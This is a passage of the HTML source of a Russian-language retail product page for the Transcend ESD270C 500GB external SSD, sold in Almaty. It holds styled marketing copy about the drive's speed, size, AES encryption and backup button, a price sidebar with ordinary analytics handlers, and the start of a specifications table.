                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/vneshnie_zhestkie_diski/almaty/1168_22">
                                    <div class="product__main-additional-info__container-text">
                                        Внешние HDD и SSD Transcend
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=194&amp;classId=85"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.sg-section { line-height: 1.32; font-weight: normal; font-style: normal; margin-bottom: 32px }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(54, 54, 54, 1) }
.sg-section .sg-benefit.sg-bg-white { background-color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black { background-color: rgba(0, 0, 0, 1) }
.sg-section .sg-benefit .sg-big-title { font-weight: bold; color: rgba(0, 0, 0, 1); line-height: 1.16; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit.sg-bg-black .sg-big-title { color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black .sg-disclaimer-wrap { padding-bottom: 20px }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; line-height: 1.78; font-size: 18px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit .sg-disclaimer-wrap .sg-disclaimer { direction: ltr; line-height: 1.5; text-align: center; font-size: 12px }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 32px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer-wrap { width: 100%; margin: 0; padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { text-align: left; margin-top: 70px }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
@media (max-width: 1024px) { .sg-section .sg-img-align-right, .sg-section .sg-img-align-left { padding: 0 10px } }
@media (max-width: 800px) { .sg-section .sg-benefit .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 44px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { margin-top: 27px; text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
.centered { text-align: center }
.sg-section .sg-benefit .sg-desc-content { margin-bottom: 3vw }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 6vw }
.mobile-remove-margin-bottom { margin-bottom: 0 }
.sg-section.sg-section-two-col { display: block }
.sg-section.sg-section-two-col>section { display: block; width: 100% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 6vw }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } .sg-section .sg-benefit .sg-desc-content { font-size: 4vw } }
.flexin-specs { display: flex; justify-content: center; flex-wrap: wrap }
.centered { text-align: center }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.img-full-width { max-width: 100%; width: 100% }
.img-half-width { max-width: 100%; width: 50% }
.raw-specs { margin: 30px; width: 300px }
.raw-specs2 { margin: 10px; width: 500px }
.radius { border-radius: 10px }
.disk { padding: 10px; color: rgba(255, 255, 255, 1); font-size: smaller }
.fff { color: rgba(255, 255, 255, 1) !important }</style>
<h2>Внешний SSD ESD270C</h2>
<p>Совмещая идеальное сочетание портативности и надежности, Transcend ESD270C - это портативный SSD с высокой скоростью передачи данных, обеспечивающий целостность данных. Имея размер кредитной карты, ESD270C помещается в кошелек, что делает его идеальным выбором для бизнесменов, которым необходимо взять с собой важные файлы во время многочисленных путешествий.</p>
<p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_417095.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_417095.jpg" type="image/jpg"> 
                    <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/30_417095.jpg" data-image="30_417095">
                    </picture></p>
<div style="background-color: rgba(23, 106, 124, 1); padding: 20px">

<div class="sg-section">
   <section style="background-color: rgba(23, 106, 124, 1)" class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title fff" style="margin-top: 10px; font-size: 24px">Передача данных в мгновение ока

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; margin-top: 10px">
ESD270C оснащен интерфейсом USB 3.1 Gen 2 и поддерживает стандарт UASP (USB Attached SCSI Protocol), что позволяет накопителю демонстрировать передачу данных со скоростью до 520 МБ/с.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_1.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_1.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive radius" src="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_1.png" data-image="rc_esd270c_feature_1">
                    </picture></p>
      </div>
   </section>
</div>
<div class="sg-section">
   <section style="background-color: rgba(23, 106, 124, 1)" class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title fff" style="margin-top: 10px; font-size: 24px">Компактный и легкий

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; color: rgba(0, 0, 0, 1); margin-top: 10px">
Путешествуйте налегке! Имея размер кредитной карты, ESD270C толщиной всего 9,6 мм идеально помещается в ваш кошелек или портмоне, и занимает мало места в портфеле. Покрытие против царапин означает, что внешний SSD будет выглядеть как новый даже после длительного использования. Привлекательный черный корпус выглядит стильным и практичным.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_2.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_2.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive radius" src="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_2.png" data-image="rc_esd270c_feature_2">
                    </picture></p>
      </div>
   </section>
</div>
<div class="sg-section">
   <section style="background-color: rgba(23, 106, 124, 1)" class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title fff" style="margin-top: 10px; font-size: 24px">Увеличьте объем памяти за считанные секунды

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; color: rgba(0, 0, 0, 1); margin-top: 10px">
Максимальная емкость накопителей линейки ESD270C в настоящий момент составляет 1 ТБ, что обеспечивает его владельцу достаточный объем свободного пространства для резервного копирования и хранения фотографий высокого разрешения, видео в формате 4К и других медиафайлов!
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_3.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_3.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive radius" src="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_3.png" data-image="rc_esd270c_feature_3">
                    </picture></p>
      </div>
   </section>
</div>
<div class="sg-section">
   <section style="background-color: rgba(23, 106, 124, 1)" class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title fff" style="margin-top: 10px; font-size: 24px">Отличная совместимость

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; color: rgba(0, 0, 0, 1); margin-top: 10px">
В дополнение к настольным и портативным компьютерам, ESD270C может также использоваться со многими другими устройствами, как игровые приставки и мобильные устройства, обеспечивая высокую скорость передачи данных и большое расширение емкости.
<div class="disk">
Примечания:<br>
1. Убедитесь, что ваше мобильное устройство поддерживает функцию USB OTG. Производители игровых консолей могут устанавливать требования к объему внешних накопителей. Пожалуйста, проверьте совместимость перед покупкой.<br>
2. ESD270C поставляется c файловой системой exFAT. Однако некоторые мобильные устройства могут работать только с системой FAT32. Пожалуйста, отформатируйте ESD270C в файловую систему FAT32 перед использованием.</div>
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_4.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_4.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive radius" src="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_4.png" data-image="rc_esd270c_feature_4">
                    </picture></p>
      </div>
   </section>
</div>
<div class="sg-section">
   <section style="background-color: rgba(23, 106, 124, 1)" class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title fff" style="margin-top: 10px; font-size: 24px">Кабели Type-A и Type-C в комплекте

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; color: rgba(0, 0, 0, 1); margin-top: 10px">
ESD270C поставляется с кабелями USB Type-C и USB Type-C на Type-A, что позволяет подключать накопитель к настольным компьютерам и ноутбукам, оснащенных интерфейсами USB Type-C или USB 3.1.

<div class="disk">Примечание: интерфейс кабеля USB Type-C на Type-А является USB 3.1 Gen 1.</div>
</div>
         </div>
      </div>
   </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_5.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_5.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive radius" src="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_5.png" data-image="rc_esd270c_feature_5">
                    </picture></p>
      </div>

   </section>
</div>
<div class="sg-section">
   <section style="background-color: rgba(23, 106, 124, 1)" class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title fff" style="margin-top: 10px; font-size: 24px">Надежное 256-bit AES шифрование

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; color: rgba(0, 0, 0, 1); margin-top: 10px">
Эксклюзивное программное обеспечение Transcend Elite поддерживает 256-bit AES шифрование для защиты паролем всех данных на накопителе. AES (Advanced Encryption Standard) - это криптографический алгоритм, который утвержден Национальным институтом стандартов и технологий. Процессы шифрования и дешифрования происходят с помощью программы Transcend Elite. Данные будут надежно защищены.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_6.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_6.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive radius" src="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_6.png" data-image="rc_esd270c_feature_6">
                    </picture></p>
      </div>
   </section>
</div>

<div class="sg-section">
   <section style="background-color: rgba(23, 106, 124, 1)" class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title fff" style="margin-top: 10px; font-size: 24px">Резервное копирование по одному нажатию кнопки

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; color: rgba(0, 0, 0, 1); margin-top: 10px">
При наличии на компьютере установленного программного пакета Transcend Elite, владельцы накопителей ESD270C могут воспользоваться удобной аппаратной кнопкой автоматического резервного копирования данных.
<div class="disk">
Примечание: функция резервного копирования по одному нажатию кнопки работает только при наличии установленного ПО Transcend Elite.</div>
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_7.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_7.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive radius" src="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_7.png" data-image="rc_esd270c_feature_7">
                    </picture></p>
      </div>
   </section>
</div>
<div class="sg-section">
   <section style="background-color: rgba(23, 106, 124, 1)" class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title fff" style="margin-top: 10px; font-size: 24px">Экстремальная защита, повышенная безопасность

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; color: rgba(0, 0, 0, 1); margin-top: 10px">
Устройства хранения Transcend имеют эксклюзивные функции безопасности и блокировки накопителя. С помощью программного обеспечения Transcend Elite вы можете защитить свои данные надёжным паролем, соответствующим высоким стандартам информационной безопасности.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_9.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_9.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive radius" src="https://object.pscloud.io/cms/cms/Uploads/rc_esd270c_feature_9.png" data-image="rc_esd270c_feature_9">
                    </picture></p>
      </div>
   </section>
</div>










</div>

                            </div>

                        </div>
                    </div>

            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Внешний SSD накопитель Transcend 500GB (TS500GESD270C)"
data-code="495293"
data-price="46990.0"
data-brand="Transcend"
data-list="Внешние HDD и SSD">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/zhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb" data-product-id="495293" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_0_1_320.webp"
         loading="lazy"
         title="Внешний SSD накопитель Transcend 500GB (TS500GESD270C)"
         alt="Внешний SSD накопитель Transcend 500GB (TS500GESD270C)"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_1_1_320.webp"
         loading="lazy"
         title="Внешний SSD накопитель Transcend 500GB (TS500GESD270C)"
         alt="Внешний SSD накопитель Transcend 500GB (TS500GESD270C)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_2_1_320.webp"
         loading="lazy"
         title="Внешний SSD накопитель Transcend 500GB (TS500GESD270C)"
         alt="Внешний SSD накопитель Transcend 500GB (TS500GESD270C)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/zhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb" data-product-id="495293" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Внешний SSD накопитель Transcend 500GB (TS500GESD270C)</a></div>
                    </div>




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                <b><span sulpak-current-city-id="1">Есть в наличии</span></b>
                в&nbsp;Алматы&nbsp;в 6 магазинах
            </a>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price">
46 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info">

                                <div class="product__item-column-right">
                                        <div class="product__item-bonus">
                                            <div class="product__item-bonus-inner">
                                                &#x2B; до 1 410 бонусов
                                            </div>
                                            <div class="product__item-bonus-tooltip">
                                                <div class="product__item-bonus-tooltip-inner">
                                                    <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                    <div>При покупке этого товара вы получите &#x2B; до 1 410 на ваш бонусный счет S-bonus</div>
                                                </div>
                                            </div>
                                        </div>

                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=85&amp;goodId=194&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(495293, this)"
            data-name="Внешний SSD накопитель Transcend 500GB (TS500GESD270C)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="495293"
            data-price="46990.0"
            data-brand="Transcend"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="194"
            data-class-id="85"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="zhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb"
            data-event-value-num="495293">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=495293"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="На сегодняшний день существуют два основных типа внешних накопителей: SSD (твердотельные накопители) и HDD (жесткие диски). HDD — это традиционные жесткие диски, в которых данные хранятся на магнитных пластинах. Преимущество — большая емкость за меньшую цену. SSD — это современный вид накопителей, использующих микросхемы памяти для хранения данных. Преимущество — высокая скорость обмена данными, устойчивость к повреждениям, компактность и легкость.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип оборудования

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/vneshnie_zhestkie_diski/almaty/4879_2">SSD </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Объем накопителя напрямую определяет, сколько данных на нем можно разместить. Объем от 240 до 512 ГБ подойдет для хранения и переноски важных данных, небольших проектов, документов. Объем от 960 ГБ до 4 ТБ — хороший выбор для домашних медиабиблиотек, хранения игр и резервного копирования данных с ПК и ноутбуков. Объем от 4 ТБ и выше используется для работы с графикой, монтажом видео, базами данных.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Объем

                                            </div>
                                            <div class="product__characteristics-item-val">
500 GB
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Форм-фактор внешнего накопителя определяет его физические размеры и, зачастую, сферу применения. Основные форм-факторы для внешних накопителей (HDD и SSD): 1,8 дюйма — компактные внешние SSD-накопители, размеры которых сравнимы со стандартными USB-флешками или не превышают размер кредитной карты. 2,5 дюйма — наиболее популярный форм-фактор для портативных внешних накопителей. 3,5 дюйма — более крупный и тяжелый форм-фактор для стационарного использования, требующий внешнего источника питания.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Форм-фактор

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/vneshnie_zhestkie_diski/almaty/4881_1">2.5″ </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Интерфейсы подключения внешних накопителей играют ключевую роль в скорости и удобстве работы с устройством. USB 3.0 и 3.1 обеспечивают передачу данных до 5-10 Гбит/с, USB 3.2 — до 20 Гбит/с, что значительно ускоряет работу с файлами. Type-C  имеет скорость до 20 Гбит/с и имеет более удобный симметричный разъём. SATA III поддерживает скорость до 6 Гбит/с. Выбор интерфейса зависит от Ваших потребностей в скорости и совместимости.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Интерфейс подключения

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/vneshnie_zhestkie_diski/almaty/8387_4">USB 3.1 </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Скорость передачи данных внешних накопителей зависит от типа устройства (SSD или HDD) и интерфейса подключения. Она измеряется в МБ/с или Гбит/с. Например, USB 3.0 и 3.1 обеспечивают скорость до 5 Гбит/с (625 МБ/с), SSD с интерфейсом SATA — до 540 МБ/с, а более быстрые SSD с NVMe достигают до 2000 МБ/с (16 Гбит/с). Выбор зависит от ваших нужд в скорости и объеме данных.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Скорость передачи данных

                                            </div>
                                            <div class="product__characteristics-item-val">
520 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Материал корпуса внешнего диска играет важную роль в защите устройства и удобстве его использования. Он влияет на долговечность, устойчивость к повреждениям, тепловую проводимость и общий внешний вид. Пластик — пластиковые корпуса делают устройства легкими и портативными. Металл (обычно алюминий) — такие корпуса более устойчивы к механическим повреждениям, а силиконовые накладки используются для повышения их защиты при падении.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал корпуса

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/vneshnie_zhestkie_diski/almaty/13014_15">Пластик </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительная информация</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
